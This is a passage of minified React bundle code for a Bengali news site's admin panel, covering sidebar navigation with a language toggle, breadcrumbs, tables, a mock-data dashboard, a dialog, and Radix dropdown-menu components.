conditions",url:"/admin/terms-conditions",icon:an},{title:"contact-information",url:"/admin/contact-info",icon:ly}];function a$(){const e=fa(),{signOut:t}=nx(),[n,r]=f.useState(null),a=hs(),[i,o]=f.useState(!0),{changeLanguage:l,t:c}=je(),d=u=>{r(n===u?null:u)},h=async()=>{await t(),a("/auth")};return f.useEffect(()=>{const u=localStorage.getItem("app-language");u?(o(u==="eng"),l(u)):(o(!0),l("eng"),localStorage.setItem("app-language","eng"))},[]),f.useEffect(()=>{O0.forEach(u=>{u.children&&u.children.some(m=>e.pathname.startsWith(m.url))&&r(u.title)})},[e.pathname]),s.jsxs(EC,{className:"font-bangla",children:[s.jsx(PC,{children:s.jsx(Ne,{to:"/",className:"flex items-center gap-2 px-4 py-2",children:s.jsx("img",{src:"/UBINIG_Logo.jpg",alt:"NewsViewBD",className:"h-8"})})}),s.jsx(AC,{children:s.jsxs(DC,{children:[s.jsx(MC,{children:c("admin-panel")}),s.jsx(IC,{children:s.jsx(nl,{children:O0.map(u=>s.jsx(rl,{children:u.children?s.jsxs(s.Fragment,{children:[s.jsxs(sl,{onClick:()=>d(u.title),isActive:u.children.some(m=>e.pathname.startsWith(m.url)),children:[s.jsx(u.icon,{}),s.jsx("span",{children:c(u.title)}),n===u.title?s.jsx(sc,{className:"ml-auto h-4 w-4"}):s.jsx(Tg,{className:"ml-auto h-4 w-4"})]}),s.jsx("div",{className:"overflow-hidden transition-all duration-300 ease-in-out",style:{maxHeight:n===u.title?`${u.children.length*40}px`:"0px"},children:s.jsx(nl,{className:"ml-6",children:u.children.map(m=>s.jsx(rl,{children:s.jsx(sl,{className:"hover:bg-transparent hover:ml-2 transition-all duration-300 ease-in-out",asChild:!0,isActive:e.pathname===m.url,children:s.jsx(Ne,{to:m.url,children:c(m.title)})})},m.title))})})]}):s.jsx(sl,{asChild:!0,isActive:e.pathname===u.url,children:s.jsxs(Ne,{to:u.url,children:[s.jsx(u.icon,{}),s.jsx("span",{children:c(u.title)})]})})},u.title))})})]})}),s.jsxs(RC,{children:[s.jsx(nl,{children:s.jsx(rl,{children:s.jsx("div",{className:"flex gap-4 ms-3",children:s.jsxs("label",{className:"inline-flex items-center me-5 cursor-pointer",children:[s.jsx("span",{className:"me-2 text-sm font-medium text-gray-900 dark:text-gray-300",children:"BN"}),s.jsx("input",{type:"checkbox",className:"sr-only peer",checked:i,onChange:u=>{const m=u.target.checked?"eng":"ban";o(u.target.checked),l(m),localStorage.setItem("app-language",m)}}),s.jsx("div",{className:"relative w-11 h-6 bg-gray-200 rounded-full peer peer-focus:ring-4 peer-focus:ring-red-300 dark:peer-focus:ring-red-800 dark:bg-gray-700 peer-checked:after:translate-x-full rtl:peer-checked:after:-translate-x-full peer-checked:after:border-white after:content-[''] after:absolute after:top-0.5 after:start-[2px] after:bg-white after:border-gray-300 after:border after:rounded-full after:h-5 after:w-5 after:transition-all dark:border-gray-600 peer-checked:bg-red-600 dark:peer-checked:bg-red-600"}),s.jsx("span",{className:"ms-2 text-sm font-medium text-gray-900 dark:text-gray-300",children:"EN"})]})})})}),s.jsx(nl,{children:s.jsx(rl,{children:s.jsxs(sl,{onClick:h,children:[s.jsx(FP,{}),s.jsx("span",{children:c("logout")})]})})})]})]})}const OC=f.forwardRef(({...e},t)=>s.jsx("nav",{ref:t,"aria-label":"breadcrumb",...e}));OC.displayName="Breadcrumb";const LC=f.forwardRef(({className:e,...t},n)=>s.jsx("ol",{ref:n,className:J("flex flex-wrap items-center gap-1.5 break-words text-sm text-muted-foreground sm:gap-2.5",e),...t}));LC.displayName="BreadcrumbList";const vp=f.forwardRef(({className:e,...t},n)=>s.jsx("li",{ref:n,className:J("inline-flex items-center gap-1.5",e),...t}));vp.displayName="BreadcrumbItem";const yp=f.forwardRef(({asChild:e,className:t,...n},r)=>{const a=e?si:"a";return s.jsx(a,{ref:r,className:J("transition-colors hover:text-foreground",t),...n})});yp.displayName="BreadcrumbLink";const FC=f.forwardRef(({className:e,...t},n)=>s.jsx("span",{ref:n,role:"link","aria-disabled":"true","aria-current":"page",className:J("font-normal text-foreground",e),...t}));FC.displayName="BreadcrumbPage";const $C=({children:e,className:t,...n})=>s.jsx("li",{role:"presentation","aria-hidden":"true",className:J("[&>svg]:size-3.5",t),...n,children:e??s.jsx(Tg,{})});$C.displayName="BreadcrumbSeparator";const ve=({children:e,title:t,breadcrumbItems:n=[]})=>{const{t:r}=je();return s.jsx(SC,{children:s.jsxs("div",{className:"min-h-screen flex w-full bg-gray-50 font-bangla",children:[s.jsx(a$,{}),s.jsxs(TC,{children:[s.jsxs("header",{className:"fixed w-full flex h-16 shrink-0 items-center gap-2 px-4 border-b bg-white z-50",children:[s.jsx(kC,{className:"-ml-1"}),s.jsx("div",{className:"mx-2 h-4 w-px bg-gray-300"}),s.jsx(OC,{children:s.jsxs(LC,{className:"flex items-center",children:[s.jsx(vp,{className:"hidden md:block",children:s.jsx(yp,{href:"/admin",children:r("admin-dashboard")})}),n.map((a,i)=>s.jsxs(K.Fragment,{children:[s.jsx($C,{className:"hidden md:block"}),s.jsx(vp,{children:a.href?s.jsx(yp,{href:a.href,children:r(a.label)}):s.jsx(FC,{children:r(a.label)})})]},i))]})})]}),s.jsxs("div",{className:"flex-1 space-y-4 p-4 pt-[80px]",children:[s.jsx("div",{className:"flex items-center justify-between space-y-2",children:s.jsx("h2",{className:"text-3xl font-bold tracking-tight",children:r(t)})}),e]})]})]})})},i$={posts:120,users:45,comments:350,videos:10},o$=()=>{const[e,t]=f.useState(null);if(f.useEffect(()=>{const r=setTimeout(()=>{t(i$)},1500);return()=>clearTimeout(r)},[]),!e)return s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6",children:[...Array(4)].map((r,a)=>s.jsx(Se,{children:s.jsx(Ee,{className:"p-6",children:s.jsx("div",{className:"h-20 bg-gray-200 animate-pulse rounded"})})},a))});const n=[{title:"মোট পোস্ট",value:e.posts,icon:an,color:"text-blue-600"},{title:"মোট ইউজার",value:e.users,icon:Ag,color:"text-green-600"},{title:"মোট মন্তব্য",value:e.comments,icon:$P,color:"text-purple-600"},{title:"মোট ভিডিও",value:e.videos,icon:JP,color:"text-red-600"}];return s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6",children:n.map((r,a)=>s.jsxs(Se,{children:[s.jsxs(Te,{className:"flex flex-row items-center justify-between space-y-0 pb-2",children:[s.jsx(De,{className:"text-sm font-medium",children:r.title}),s.jsx(r.icon,{className:`h-4 w-4 ${r.color}`})]}),s.jsx(Ee,{children:s.jsx("div",{className:"text-2xl font-bold",children:r.value})})]},a))})},l$=()=>s.jsx(ve,{title:"dashboard",breadcrumbItems:[{label:"dashboard"}],children:s.jsx(o$,{})}),c$=()=>new Promise(e=>setTimeout(e,1e3)),Do=({open:e,setOpen:t,triggerLabel:n,title:r="Dialog Title",description:a,children:i})=>s.jsxs(wC,{open:e,onOpenChange:t,children:[s.jsx(O8,{asChild:!0}),s.jsxs(jC,{children:[s.jsx(xx,{className:"fixed inset-0 bg-black/40 z-[9999]"}),s.jsxs(vx,{className:`fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2\r
          bg-white w-[90%] max-w-xl max-h-[90vh] rounded-lg shadow-lg z-[10000] overflow-hidden flex flex-col`,children:[s.jsxs("div",{className:"border-b px-6 py-4 flex justify-between items-center bg-gray-100 flex-shrink-0",children:[s.jsx(yx,{className:"text-lg font-semibold",children:r}),s.jsx(xp,{asChild:!0,children:s.jsx("button",{className:"text-gray-500 hover:text-gray-800",children:"×"})})]}),s.jsxs("form",{onSubmit:o=>{o.preventDefault(),c$().then(()=>t(!1))},className:"flex-1 overflow-auto px-6 py-4",children:[a&&s.jsx(bx,{className:"mb-2 text-sm text-gray-500",children:a}),i]}),s.jsx("div",{className:"border-t px-6 py-3 flex justify-end gap-2 bg-gray-50 flex-shrink-0",children:s.jsx(xp,{asChild:!0,children:s.jsx("button",{type:"button",className:"px-4 py-2 bg-red-500 text-white rounded hover:bg-red-600",children:"Cancel"})})})]})]})]}),en=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{className:"relative w-full overflow-auto",children:s.jsx("table",{ref:n,className:J("w-full caption-bottom text-sm",e),...t})}));en.displayName="Table";const tn=f.forwardRef(({className:e,...t},n)=>s.jsx("thead",{ref:n,className:J("[&_tr]:border-b",e),...t}));tn.displayName="TableHeader";const nn=f.forwardRef(({className:e,...t},n)=>s.jsx("tbody",{ref:n,className:J("[&_tr:last-child]:border-0",e),...t}));nn.displayName="TableBody";const d$=f.forwardRef(({className:e,...t},n)=>s.jsx("tfoot",{ref:n,className:J("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",e),...t}));d$.displayName="TableFooter";const $e=f.forwardRef(({className:e,...t},n)=>s.jsx("tr",{ref:n,className:J("border-b transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",e),...t}));$e.displayName="TableRow";const ce=f.forwardRef(({className:e,...t},n)=>s.jsx("th",{ref:n,className:J("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",e),...t}));ce.displayName="TableHead";const ne=f.forwardRef(({className:e,...t},n)=>s.jsx("td",{ref:n,className:J("p-4 align-middle [&:has([role=checkbox])]:pr-0",e),...t}));ne.displayName="TableCell";const u$=f.forwardRef(({className:e,...t},n)=>s.jsx("caption",{ref:n,className:J("mt-4 text-sm text-muted-foreground",e),...t}));u$.displayName="TableCaption";function f$(e){const t=h$(e),n=f.forwardRef((r,a)=>{const{children:i,...o}=r,l=f.Children.toArray(i),c=l.find(p$);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}function h$(e){const t=f.forwardRef((n,r)=>{const{children:a,...i}=n;if(f.isValidElement(a)){const o=x$(a),l=g$(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var m$=Symbol("radix.slottable");function p$(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===m$}function g$(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function x$(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}var bp=["Enter"," "],v$=["ArrowDown","PageUp","Home"],zC=["ArrowUp","PageDown","End"],y$=[...v$,...zC],b$={ltr:[...bp,"ArrowRight"],rtl:[...bp,"ArrowLeft"]},w$={ltr:["ArrowLeft"],rtl:["ArrowRight"]},gc="Menu",[Vl,j$,N$]=wo(gc),[oi,BC]=bn(gc,[N$,ua,uf]),vf=ua(),UC=uf(),[_$,li]=oi(gc),[C$,xc]=oi(gc),VC=e=>{const{__scopeMenu:t,open:n=!1,children:r,dir:a,onOpenChange:i,modal:o=!0}=e,l=vf(t),[c,d]=f.useState(null),h=f.useRef(!1),u=ft(i),m=fc(a);return f.useEffect(()=>{const g=()=>{h.current=!0,document.addEventListener("pointerdown",x,{capture:!0,once:!0}),document.addEventListener("pointermove",x,{capture:!0,once:!0})},x=()=>h.current=!1;return document.addEventListener("keydown",g,{capture:!0}),()=>{document.removeEventListener("keydown",g,{capture:!0}),document.removeEventListener("pointerdown",x,{capture:!0}),document.removeEventListener("pointermove",x,{capture:!0})}},[]),s.jsx($u,{...l,children:s.jsx(_$,{scope:t,open:n,onOpenChange:u,content:c,onContentChange:d,children:s.jsx(C$,{scope:t,onClose:f.useCallback(()=>u(!1),[u]),isUsingKeyboardRef:h,dir:m,modal:o,children:r})})})};VC.displayName=gc;var S$="MenuAnchor",wx=f.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e,a=vf(n);return s.jsx(oc,{...a,...r,ref:t})});wx.displayName=S$;var jx="MenuPortal",[E$,HC]=oi(jx,{forceMount:void 0}),KC=e=>{const{__scopeMenu:t,forceMount:n,children:r,container:a}=e,i=li(jx,t);return s.jsx(E$,{scope:t,forceMount:n,children:s.jsx(kt,{present:n||i.open,children:s.jsx(jo,{asChild:!0,container:a,children:r})})})};KC.displayName=jx;var Ln="MenuContent",[k$,Nx]=oi(Ln),WC=f.forwardRef((e,t)=>{const n=HC(Ln,e.__scopeMenu),{forceMount:r=n.forceMount,...a}=e,i=li(Ln,e.__scopeMenu),o=xc(Ln,e.__scopeMenu);return s.jsx(Vl.Provider,{scope:e.__scopeMenu,children:s.jsx(kt,{present:r||i.open,children:s.jsx(Vl.Slot,{scope:e.__scopeMenu,children:o.modal?s.jsx(T$,{...a,ref:t}):s.jsx(P$,{...a,ref:t})})})})}),T$=f.forwardRef((e,t)=>{const n=li(Ln,e.__scopeMenu),r=f.useRef(null),a=Pe(t,r);return f.useEffect(()=>{const i=r.current;if(i)return af(i)},[]),s.jsx(_x,{...e,ref:a,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:Y(e.onFocusOutside,i=>i.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)})}),P$=f.forwardRef((e,t)=>{const n=li(Ln,e.__scopeMenu);return s.jsx(_x,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)})}),R$=f$("MenuContent.ScrollLock"),_x=f.forwardRef((e,t)=>{const{__scopeMenu:n,loop:r=!1,trapFocus:a,onOpenAutoFocus:i,onCloseAutoFocus:o,disableOutsidePointerEvents:l,onEntryFocus:c,onEscapeKeyDown:d,onPointerDownOutside:h,onFocusOutside:u,onInteractOutside:m,onDismiss:g,disableOutsideScroll:x,...p}=e,v=li(Ln,n),w=xc(Ln,n),b=vf(n),y=UC(n),j=j$(n),[N,C]=f.useState(null),_=f.useRef(null),T=Pe(t,_,v.onContentChange),M=f.useRef(0),R=f.useRef(""),B=f.useRef(0),k=f.useRef(null),z=f.useRef("right"),A=f.useRef(0),U=x?mc:f.Fragment,O=x?{as:R$,allowPinchZoom:!0}:void 0,Q=P=>{var G,_e;const D=R.current+P,ee=j().filter(ie=>!ie.disabled),se=document.activeElement,F=(G=ee.find(ie=>ie.ref.current===se))==null?void 0:G.textValue,H=ee.map(ie=>ie.textValue),oe=V$(H,D,F),be=(_e=ee.find(ie=>ie.textValue===oe))==null?void 0:_e.ref.current;(function ie(pe){R.current=pe,window.clearTimeout(M.current),pe!==""&&(M.current=window.setTimeout(()=>ie(""),1e3))})(D),be&&setTimeout(()=>be.focus())};f.useEffect(()=>()=>window.clearTimeout(M.current),[]),sf();const I=f.useCallback(P=>{var ee,se;return z.current===((ee=k.current)==null?void 0:ee.side)&&K$(P,(se=k.current)==null?void 0:se.area)},[]);return s.jsx(k$,{scope:n,searchRef:R,onItemEnter:f.useCallback(P=>{I(P)&&P.preventDefault()},[I]),onItemLeave:f.useCallback(P=>{var D;I(P)||((D=_.current)==null||D.focus(),C(null))},[I]),onTriggerLeave:f.useCallback(P=>{I(P)&&P.preventDefault()},[I]),pointerGraceTimerRef:B,onPointerGraceIntentChange:f.useCallback(P=>{k.current=P},[]),children:s.jsx(U,{...O,children:s.jsx(hc,{asChild:!0,trapped:a,onMountAutoFocus:Y(i,P=>{var D;P.preventDefault(),(D=_.current)==null||D.focus({preventScroll:!0})}),onUnmountAutoFocus:o,children:s.jsx(la,{asChild:!0,disableOutsidePointerEvents:l,onEscapeKeyDown:d,onPointerDownOutside:h,onFocusOutside:u,onInteractOutside:m,onDismiss:g,children:s.jsx(U_,{asChild:!0,...y,dir:w.dir,orientation:"vertical",loop:r,currentTabStopId:N,onCurrentTabStopIdChange:C,onEntryFocus:Y(c,P=>{w.isUsingKeyboardRef.current||P.preventDefault()}),preventScrollOnEntryFocus:!0,children:s.jsx(zu,{role:"menu","aria-orientation":"vertical","data-state":lS(v.open),"data-radix-menu-content":"",dir:w.dir,...b,...p,ref:T,style:{outline:"none",...p.style},onKeyDown:Y(p.onKeyDown,P=>{const ee=P.target.closest("[data-radix-menu-content]")===P.currentTarget,se=P.ctrlKey||P.altKey||P.metaKey,F=P.key.length===1;ee&&(P.key==="Tab"&&P.preventDefault(),!se&&F&&Q(P.key));const H=_.current;if(P.target!==H||!y$.includes(P.key))return;P.preventDefault();const be=j().filter(G=>!G.disabled).map(G=>G.ref.current);zC.includes(P.key)&&be.reverse(),B$(be)}),onBlur:Y(e.onBlur,P=>{P.currentTarget.contains(P.target)||(window.clearTimeout(M.current),R.current="")}),onPointerMove:Y(e.onPointerMove,Hl(P=>{const D=P.target,ee=A.current!==P.clientX;if(P.currentTarget.contains(D)&&ee){const se=P.clientX>A.current?"right":"left";z.current=se,A.current=P.clientX}}))})})})})})})});WC.displayName=Ln;var A$="MenuGroup",Cx=f.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e;return s.jsx(me.div,{role:"group",...r,ref:t})});Cx.displayName=A$;var D$="MenuLabel",qC=f.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e;return s.jsx(me.div,{...r,ref:t})});qC.displayName=D$;var uu="MenuItem",L0="menu.itemSelect",yf=f.forwardRef((e,t)=>{const{disabled:n=!1,onSelect:r,...a}=e,i=f.useRef(null),o=xc(uu,e.__scopeMenu),l=Nx(uu,e.__scopeMenu),c=Pe(t,i),d=f.useRef(!1),h=()=>{const u=i.current;if(!n&&u){const m=new CustomEvent(L0,{bubbles:!0,cancelable:!0});u.addEventListener(L0,g=>r==null?void 0:r(g),{once:!0}),Ol(u,m),m.defaultPrevented?d.current=!1:o.onClose()}};return s.jsx(GC,{...a,ref:c,disabled:n,onClick:Y(e.onClick,h),onPointerDown:u=>{var m;(m=e.onPointerDown)==null||m.call(e,u),d.current=!0},onPointerUp:Y(e.onPointerUp,u=>{var m;d.current||(m=u.currentTarget)==null||m.click()}),onKeyDown:Y(e.onKeyDown,u=>{const m=l.searchRef.current!=="";n||m&&u.key===" "||bp.includes(u.key)&&(u.currentTarget.click(),u.preventDefault())})})});yf.displayName=uu;var GC=f.forwardRef((e,t)=>{const{__scopeMenu:n,disabled:r=!1,textValue:a,...i}=e,o=Nx(uu,n),l=UC(n),c=f.useRef(null),d=Pe(t,c),[h,u]=f.useState(!1),[m,g]=f.useState("");return f.useEffect(()=>{const x=c.current;x&&g((x.textContent??"").trim())},[i.children]),s.jsx(Vl.ItemSlot,{scope:n,disabled:r,textValue:a??m,children:s.jsx(V_,{asChild:!0,...l,focusable:!r,children:s.jsx(me.div,{role:"menuitem","data-highlighted":h?"":void 0,"aria-disabled":r||void 0,"data-disabled":r?"":void 0,...i,ref:d,onPointerMove:Y(e.onPointerMove,Hl(x=>{r?o.onItemLeave(x):(o.onItemEnter(x),x.defaultPrevented||x.currentTarget.focus({preventScroll:!0}))})),onPointerLeave:Y(e.onPointerLeave,Hl(x=>o.onItemLeave(x))),onFocus:Y(e.onFocus,()=>u(!0)),onBlur:Y(e.onBlur,()=>u(!1))})})})}),M$="MenuCheckboxItem",QC=f.forwardRef((e,t)=>{const{checked:n=!1,onCheckedChange:r,...a}=e;return s.jsx(eS,{scope:e.__scopeMenu,checked:n,children:s.jsx(yf,{role:"menuitemcheckbox","aria-checked":fu(n)?"mixed":n,...a,ref:t,"data-state":Ex(n),onSelect:Y(a.onSelect,()=>r==null?void 0:r(fu(n)?!0:!n),{checkForDefaultPrevented:!1})})})});QC.displayName=M$;var YC="MenuRadioGroup",[I$,O$]=oi(YC,{value:void 0,onValueChange:()=>{}}),XC=f.forwardRef((e,t)=>{const{value:n,onValueChange:r,...a}=e,i=ft(r);return s.jsx(I$,{scope:e.__scopeMenu,value:n,onValueChange:i,children:s.jsx(Cx,{...a,ref:t})})});XC.displayName=YC;var ZC="MenuRadioItem",JC=f.forwardRef((e,t)=>{const{value:n,...r}=e,a=O$(ZC,e.__scopeMenu),i=n===a.value;return s.jsx(eS,{scope:e.__scopeMenu,checked:i,children:s.jsx(yf,{role:"menuitemradio","aria-checked":i,...r,ref:t,"data-state":Ex(i),onSelect:Y(r.onSelect,()=>{var o;return(o=a.onValueChange)==null?void 0:o.call(a,n)},{checkForDefaultPrevented:!1})})})});JC.displayName=ZC;var Sx="MenuItemIndicator",[eS,L$]=oi(Sx,{checked:!1}),tS=f.forwardRef((e,t)=>{const{__scopeMenu:n,forceMount:r,...a}=e,i=L$(Sx,n);return s.jsx(kt,{present:r||fu(i.checked)||i.checked===!0,children:s.jsx(me.span,{...a,ref:t,"data-state":Ex(i.checked)})})});tS.displayName=Sx;var F$="MenuSeparator",nS=f.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e;return s.jsx(me.div,{role:"separator","aria-orientation":"horizontal",...r,ref:t})});nS.displayName=F$;var $$="MenuArrow",rS=f.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e,a=vf(n);return s.jsx(Bu,{...a,...r,ref:t})});rS.displayName=$$;var z$="MenuSub",[nU,sS]=oi(z$),al="MenuSubTrigger",aS=f.forwardRef((e,t)=>{const n=li(al,e.__scopeMenu),r=xc(al,e.__scopeMenu),a=sS(al,e.__scopeMenu),i=Nx(al,e.__scopeMenu),o=f.useRef(null),{pointerGraceTimerRef:l,onPointerGraceIntentChange:c}=i,d={__scopeMenu:e.__scopeMenu},h=f.useCallback(()=>{o.current&&window.clearTimeout(o.current),o.current=null},[]);return f.useEffect(()=>h,[h]),f.useEffect(()=>{const u=l.current;return()=>{window.clearTimeout(u),c(null)}},[l,c]),s.jsx(wx,{asChild:!0,...d,children:s.jsx(GC,{id:a.triggerId,"aria-haspopup":"menu","aria-expanded":n.open,"aria-controls":a.contentId,"data-state":lS(n.open),...e,ref:lr(t,a.onTriggerChange),onClick:u=>{var m;(m=e.onClick)==null||m.call(e,u),!(e.disabled||u.defaultPrevented)&&(u.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:Y(e.onPointerMove,Hl(u=>{i.onItemEnter(u),!u.defaultPrevented&&!e.disabled&&!n.open&&!o.current&&(i.onPointerGraceIntentChange(null),o.current=window.setTimeout(()=>{n.onOpenChange(!0),h()},100))})),onPointerLeave:Y(e.onPointerLeave,Hl(u=>{var g,x;h();const m=(g=n.content)==null?void 0:g.getBoundingClientRect();if(m){const p=(x=n.content)==null?void 0:x.dataset.side,v=p==="right",w=v?-5:5,b=m[v?"left":"right"],y=m[v?"right":"left"];i.onPointerGraceIntentChange({area:[{x:u.clientX+w,y:u.clientY},{x:b,y:m.top},{x:y,y:m.top},{x:y,y:m.bottom},{x:b,y:m.bottom}],side:p}),window.clearTimeout(l.current),l.current=window.setTimeout(()=>i.onPointerGraceIntentChange(null),300)}else{if(i.onTriggerLeave(u),u.defaultPrevented)return;i.onPointerGraceIntentChange(null)}})),onKeyDown:Y(e.onKeyDown,u=>{var g;const m=i.searchRef.current!=="";e.disabled||m&&u.key===" "||b$[r.dir].includes(u.key)&&(n.onOpenChange(!0),(g=n.content)==null||g.focus(),u.preventDefault())})})})});aS.displayName=al;var iS="MenuSubContent",oS=f.forwardRef((e,t)=>{const n=HC(Ln,e.__scopeMenu),{forceMount:r=n.forceMount,...a}=e,i=li(Ln,e.__scopeMenu),o=xc(Ln,e.__scopeMenu),l=sS(iS,e.__scopeMenu),c=f.useRef(null),d=Pe(t,c);return s.jsx(Vl.Provider,{scope:e.__scopeMenu,children:s.jsx(kt,{present:r||i.open,children:s.jsx(Vl.Slot,{scope:e.__scopeMenu,children:s.jsx(_x,{id:l.contentId,"aria-labelledby":l.triggerId,...a,ref:d,align:"start",side:o.dir==="rtl"?"left":"right",disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:h=>{var u;o.isUsingKeyboardRef.current&&((u=c.current)==null||u.focus()),h.preventDefault()},onCloseAutoFocus:h=>h.preventDefault(),onFocusOutside:Y(e.onFocusOutside,h=>{h.target!==l.trigger&&i.onOpenChange(!1)}),onEscapeKeyDown:Y(e.onEscapeKeyDown,h=>{o.onClose(),h.preventDefault()}),onKeyDown:Y(e.onKeyDown,h=>{var g;const u=h.currentTarget.contains(h.target),m=w$[o.dir].includes(h.key);u&&m&&(i.onOpenChange(!1),(g=l.trigger)==null||g.focus(),h.preventDefault())})})})})})});oS.displayName=iS;function lS(e){return e?"open":"closed"}function fu(e){return e==="indeterminate"}function Ex(e){return fu(e)?"indeterminate":e?"checked":"unchecked"}function B$(e){const t=document.activeElement;for(const n of e)if(n===t||(n.focus(),document.activeElement!==t))return}function U$(e,t){return e.map((n,r)=>e[(t+r)%e.length])}function V$(e,t,n){const a=t.length>1&&Array.from(t).every(d=>d===t[0])?t[0]:t,i=n?e.indexOf(n):-1;let o=U$(e,Math.max(i,0));a.length===1&&(o=o.filter(d=>d!==n));const c=o.find(d=>d.toLowerCase().startsWith(a.toLowerCase()));return c!==n?c:void 0}function H$(e,t){const{x:n,y:r}=e;let a=!1;for(let i=0,o=t.length-1;i<t.length;o=i++){const l=t[i],c=t[o],d=l.x,h=l.y,u=c.x,m=c.y;h>r!=m>r&&n<(u-d)*(r-h)/(m-h)+d&&(a=!a)}return a}function K$(e,t){if(!t)return!1;const n={x:e.clientX,y:e.clientY};return H$(n,t)}function Hl(e){return t=>t.pointerType==="mouse"?e(t):void 0}var W$=VC,q$=wx,G$=KC,Q$=WC,Y$=Cx,X$=qC,Z$=yf,J$=QC,e9=XC,t9=JC,n9=tS,r9=nS,s9=rS,a9=aS,i9=oS,bf="DropdownMenu",[o9]=bn(bf,[BC]),rn=BC(),[l9,cS]=o9(bf),dS=e=>{const{__scopeDropdownMenu:t,children:n,dir:r,open:a,defaultOpen:i,onOpenChange:o,modal:l=!0}=e,c=rn(t),d=f.useRef(null),[h,u]=yn({prop:a,defaultProp:i??!1,onChange:o,caller:bf});return s.jsx(l9,{scope:t,triggerId:gn(),triggerRef:d,contentId:gn(),open:h,onOpenChange:u,onOpenToggle:f.useCallback(()=>u(m=>!m),[u]),modal:l,children:s.jsx(W$,{...c,open:h,onOpenChange:u,dir:r,modal:l,children:n})})};dS.displayName=bf;var uS="DropdownMenuTrigger",fS=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,disabled:r=!1,...a}=e,i=cS(uS,n),o=rn(n);return s.jsx(q$,{asChild:!0,...o,children:s.jsx(me.button,{type:"button",id:i.triggerId,"aria-haspopup":"menu","aria-expanded":i.open,"aria-controls":i.open?i.contentId:void 0,"data-state":i.open?"open":"closed","data-disabled":r?"":void 0,disabled:r,...a,ref:lr(t,i.triggerRef),onPointerDown:Y(e.onPointerDown,l=>{!r&&l.button===0&&l.ctrlKey===!1&&(i.onOpenToggle(),i.open||l.preventDefault())}),onKeyDown:Y(e.onKeyDown,l=>{r||(["Enter"," "].includes(l.key)&&i.onOpenToggle(),l.key==="ArrowDown"&&i.onOpenChange(!0),["Enter"," ","ArrowDown"].includes(l.key)&&l.preventDefault())})})})});fS.displayName=uS;var c9="DropdownMenuPortal",hS=e=>{const{__scopeDropdownMenu:t,...n}=e,r=rn(t);return s.jsx(G$,{...r,...n})};hS.displayName=c9;var mS="DropdownMenuContent",pS=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=cS(mS,n),i=rn(n),o=f.useRef(!1);return s.jsx(Q$,{id:a.contentId,"aria-labelledby":a.triggerId,...i,...r,ref:t,onCloseAutoFocus:Y(e.onCloseAutoFocus,l=>{var c;o.current||(c=a.triggerRef.current)==null||c.focus(),o.current=!1,l.preventDefault()}),onInteractOutside:Y(e.onInteractOutside,l=>{const c=l.detail.originalEvent,d=c.button===0&&c.ctrlKey===!0,h=c.button===2||d;(!a.modal||h)&&(o.current=!0)}),style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}})});pS.displayName=mS;var d9="DropdownMenuGroup",u9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(Y$,{...a,...r,ref:t})});u9.displayName=d9;var f9="DropdownMenuLabel",h9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(X$,{...a,...r,ref:t})});h9.displayName=f9;var m9="DropdownMenuItem",gS=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(Z$,{...a,...r,ref:t})});gS.displayName=m9;var p9="DropdownMenuCheckboxItem",xS=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(J$,{...a,...r,ref:t})});xS.displayName=p9;var g9="DropdownMenuRadioGroup",x9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(e9,{...a,...r,ref:t})});x9.displayName=g9;var 